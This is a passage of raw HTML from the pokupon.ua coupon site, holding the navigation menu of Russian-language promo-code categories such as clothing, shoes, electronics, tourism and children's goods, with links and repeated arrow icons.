                                           href="https://pokupon.ua/ru/places/kiev/reklamnye-uslugi">Рекламные услуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-promocodes" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/ru/promocodes/ukraine/odezda">
                            <span>Одежда</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/jenskaya-odejda">Женская одежда</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/mujskaya-odejda">Мужская одежда</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/sportivnaya-odezhda">Спотривная дежда</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/obuv">
                            <span>Обувь</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/zhenskaya-obuv">Женская обувь</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/muzhskaya-obuv">Мужская обувь</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/sportivnaya-obuv">Спотривная обувь</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/detskaya-obuv">Детская обувь</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/acsessuary">
                            <span>Аксессуары</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/sumki">Женские сумки и клатчи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/muzhskie-sumki-i-barsetki">Мужские сумки и барсетки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/chemodanyi">Дорожные сумки и чемоданы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/ryukzaki">Спортивные сумки и рюкзаки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/koshelki">Кошельки и портмоне</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/remni">Ремни и пояса</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/zontyi">Зонты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/bizhuteriya">Бижутерия</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/perchatki">Перчатки и варежки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/sharfyi">Шарфы и платки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/golovnye-ubory">Головные уборы</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/yuvelirnye-ukrasheniya">
                            <span>Ювелирные украшения, часы</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/juvelirnye-ukrashenija">Ювелирные украшения</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/skidki-chasy">Часы наручные</a>
                                        </li>
                                    </div>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/kompjuternaja-tehnika-jelektronika-gadzhety">
                            <span>Техника и электроника</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/aksessuary-i-komplektujushhie">Аксессуары и комплектующие</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/gadzhety">Гаджеты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/smartfony">Смартфоны</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/kompjuternaja-tehnika">Компьютерная техника</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/klimaticheskaja-tehnika">Климатическая техника</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/televizory">Телевизоры</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/foto-i-videotehnika">Фото и видеотехника</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/bytovaja-tehnika">
                            <span>Бытовая техника</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/melkaja-bytovaja-tehnika-dlja-kuhni">Мелкая бытовая техника для кухни</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/krupnaja-bytovaja-tehnika-dlja-kuhni">Крупная бытовая техника для кухни</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/bytovaja-tehnika-dlja-doma">Бытовая техника для дома</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-zdorovie-i-krasota">
                            <span>Здоровье и красота</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/cosmetika">Косметика по уходу</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/vse-dlja-manikjura-i-pedikjura">Все для маникюра и педикюра</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/parfyumeriya">Парфюмерия</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/dekorativnaja-kosmetika">Декоративная косметика</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/apteka">Аптека</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/bady">БАДы</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/sport-i-otdyh">
                            <span>Спорт и отдых</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/sportivnoe-pitanie">Спортивное питание</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/velosipedyi">Велосипеды</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-rybalki">Товары для рыбалки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-ohoty">Товары для охоты</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-turizma-i-puteshestvij">Товары для туризма и путешествий</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-turizm">
                            <span>Туризм</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/avtobusnye-bilety">Автобусные билеты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/bilety-na-poezd">Билеты на поезд</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/aviabilety_old">Авиабилеты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/tury">Туры</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/bronirovanie-otelej-i-kvartir">Бронирование отелей и квартир</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-detskiy-mir">
                            <span>Товары для детей</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/skidka-detskaya-odezhda">Одежда для детей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/skidka-detskaya-obuv">Обувь детская и подростковая</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/dlya-novorozhdennykh">Товары для новорожденных</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/razvivayuschie-igryi">Развивающие игры</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/igrushki">Детские игрушки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/detskaya-mebel">Детская мебель</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/kolyaski">Коляски детские</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/detskij-tekstil">Детский текстиль</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/detskie-knigi">Книги для детей</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-k-shkole">Канцтовары школьные и детские</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/avtokresla">Детский транспорт и автокресла</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/dlya-beremennykh">Для беременных</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/podarki-knigi">
                            <span>Подарки, книги, хобби</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/kuritelnye-prinadlezhnosti">Курительные принадлежности</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/knigi">Книги, журналы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/igryi">Настольные игры</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/skidka-podarki">Подарки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/buketyi">Доставка цветов</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/vkusnye-podarki">Вкусные подарки</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/instrumentymu-zykalnye">Музыкальные инструменты</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-dom-i-uyut">
                            <span>Дом и сад</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-sada">Сад</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/dekor">Декор</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/domashnij-tekstil">Текстиль</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/posuda">Посуда</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/mebel">Мебель</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-uborki">Товары для уборки</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-avto">
                            <span>Авто и мото товары</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
